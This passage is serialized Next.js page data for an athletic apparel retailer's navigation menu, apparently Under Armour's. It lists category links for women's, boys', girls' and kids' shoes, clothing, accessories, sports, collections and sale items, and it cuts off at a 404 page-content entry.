Hunting\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-lacrosse\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/lacrosse/\",\"children\":\"Lacrosse\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-military-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/military-tactical/\",\"children\":\"Military \u0026 Tactical\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"87:[\"$\",\"li\",\"women-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n88:[\"$\",\"li\",\"women-clothing-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]\n89:[\"$\",\"li\",\"women-bottoms-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/pants/\",\"children\":\"Sweatpants \u0026 Joggers\"}],\"$undefined\",\"$undefined\"]}]\n8a:[\"$\",\"li\",\"womens-clothing-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/underwear/\",\"children\":\"Underwear\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"8b:[\"$\",\"li\",\"women-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-sport-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/womens/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-outdoor\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/outdoor/womens/\",\"children\":\"Hiking \u0026 Outdoor\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-pickleball-tennis\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/pickleball-tennis/womens/\",\"children\":\"Pickleball \u0026 Tennis\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-yoga\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/yoga/womens/\",\"children\":\"Yoga \u0026 Pilates\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"8c:[\"$\",\"li\",\"women-shop-collection\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Collection\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-ua-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/womens/\",\"children\":\"UA Halo\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-meridian\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/meridian/womens/\",\"children\":\"UA Meridian\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-unstoppable\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/unstoppable-collection/womens/\",\"children\":\"UA Unstoppable\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-rush\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/vanish-collection/womens/\",\"children\":\"UA Vanish\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-technology\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/heatgear/womens/\",\"children\":\"HeatGear®: Keeps You Cool\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-coldgear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/coldgear/womens/\",\"children\":\"ColdGear®: Keeps You Warm\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-collections-icon\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-icon/womens/\",\"children\":\"UA Icon\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-project-rock-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/project-rock/womens/\",\"children\":\"Project Rock\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-freedom\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/freedom-collection/womens/\",\"children\":\"UA Freedom\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-college-fan-gear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/college-sports-gear/\",\"children\":\"College Fan Gear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"8d:[\"$\",\"li\",\"women-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-crossbody\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/crossbody/womens/\",\"children\":\"Crossbody \u0026 Waist Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-hats-visors\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/hats-visors/\",\"children\":\"Hats \u0026 Visors\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-headbands\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/headbands/\",\"children\":\"Headbands \u0026 Scrunchies\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-bottles\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/water-bottles-coolers/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"8e:[\"$\",\"li\",\"boys-clothing-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}]\n8f:[\"$\",\"li\",\"boys-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/graphic-tees/\",\"children\":\"Graphic T-shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-long-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-polo-shirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/polo-shirts/\",\"children\":\"Polo Shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n90:[\"$\",\"li\",\"boys-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-footwear-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/running/\",\"children\":\"Running \u0026 Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n91:[\"$\",\"li\",\"boys-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n92:[\"$\",\"li\",\"boys-clothing-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/underwear/\",\"children\":\"Underwear\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"93:[\"$\",\"li\",\"girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/\",\"children\":\"Girls\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-equipment\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/equipment/\",\"children\":\"Equipment\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-hats-headbands\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/hats-headbands/\",\"children\":\"Hats \u0026 Headbands\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls-accessories-sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-waterbottles\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/waterbottles/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-hoodies\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/outerwear/\",\"children\":\"Jackets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-one-piece\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/one-piece/\",\"children\":\"One Piece \u0026 Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-clothing-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/pants/\",\"children\":\"Athletic Pants, Sweatpants \u0026 Joggers\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/graphic-tees/\",\"children\":\"Graphic T-shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-long-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/running/\",\"children\":\"Running \u0026 Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],\"$La3\"]}]]}],\"$La4\",\"$La5\"]}]]}]\n"])</script><script>self.__next_f.push([1,"94:[\"$\",\"li\",\"kids-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-sport-hockey\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/hockey/boys/\",\"children\":\"Hockey\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/boys+girls/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sports-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/sports/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"95:[\"$\",\"li\",\"kids-shop-by-size\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Size\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-size-8-plus\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/big-kids/\",\"children\":\"Big Kids (8-20)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-little-kids-4-7\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/little-kids/\",\"children\":\"Little Kids (4-7)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-toddler-2t-4t\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/toddler/\",\"children\":\"Toddler (2T - 4T)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-infant-12M-24M\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/infant/\",\"children\":\"Infant (12M - 24M)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-newborn\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/newborn/\",\"children\":\"Newborn (0M - 9M)\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n96:[\"$\",\"li\",\"shoes-track\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/track-and-field/\",\"children\":\"Track \u0026 Field\"}],\"$undefined\",\"$undefined\"]}]\n97:[\"$\",\"li\",\"shoes-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}]\n98:[\"$\",\"li\",\"shoes-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]\n99:[\"$\",\"li\",\"shoes-shop-by-collection\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Collection\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-collections-charged\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/ua-charged/\",\"children\":\"UA Charged+\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/shoes/\",\"children\":\"UA Halo\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-slip-on-sneakers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes-slip-on-sneakers/\",\"children\":\"UA SlipSpeed™\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-Curry\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/shoes/\",\"children\":\"Curry Brand\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-back-to-school\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/deaaron-fox-shoes-and-clothing/\",\"children\":\"D. Fox 2\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-project-rock\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/project-rock/shoes/\",\"children\":\"Project Rock\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-ua-exclusives\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/bryce-harper-collection/\",\"children\":\"Bryce Harper\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n9a:[\"$\",\"li\",\"sale-boys-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}]\n9b:[\"$\",\"li\",\"sale-boys-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n9c:[\"$\",\"li\",\"sale-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/\",\"children\":\"Girls\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-girls-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"a3:[\"$\",\"li\",\"girls-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}]\na4:[\"$\",\"li\",\"girls-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\na5:[\"$\",\"li\",\"girls-clothing-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"62:[\"$\",\"$L56\",null,{\"productMap\":{},\"pageContent\":{\"className\":\"lc-single-column\",\"name\":\"404 